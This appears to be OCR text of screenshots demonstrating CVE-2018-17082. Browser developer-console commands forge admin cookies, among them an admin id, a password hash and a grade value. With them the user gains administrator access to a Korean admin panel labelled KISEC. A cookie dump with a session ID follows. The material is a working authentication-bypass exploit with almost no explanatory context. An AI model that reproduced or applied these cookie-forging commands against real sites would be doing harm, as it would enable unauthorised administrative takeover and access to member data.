 CVE-2018-17082 :...
Elements Console Sources Network Performance Memory Application Security »
top Filter Default levels
Console was cleared VM169
undefined
document.cookie = "cookie_admin_id=admin";document.cookie = "cookie_admin_pass=1f011d606a3b1ee60c3d43b0e63f0c2c";
document.cookie = "cookie_admin_name=admin"; document.cookie = "cookie_admin_email=%40";document.cookie =
"cookie_admin_grade=YYYYYYYYY";
KISEC
KISEC
admin 께서 로그인하셨습니다. 로그아웃
환경설정 회원관리 교육관리 교육신청관리 설문관리 대관신청관리
KISEC 관리자모드 입니다.
원하시는 관리메뉴를 선택해 주세요
Elements Console Sources Network Performance Memory Application Security » 1
top Filter Default levels
Error parsing a meta element's content: ';' is not a valid key-value pair separator. Please use admin.main.php:5
',' instead.
document.cookie
"admin_email=%40; admin_grade=YYYYYYYYY; admin_id=admin; admin_name=admin; admin_pass=1f011d606a3b1ee60c3d43b0e63f0c
2c; cookie_admin_id=admin; cookie_admin_pass=1f011d606a3b1ee60c3d43b0e63f0c2c; cookie_admin_name=admin; cookie_admin
_email=%40; cookie_admin_grade=YYYYYYYYY; PHPSESSID=qa052n3l97feo6ba2aoob4qep2"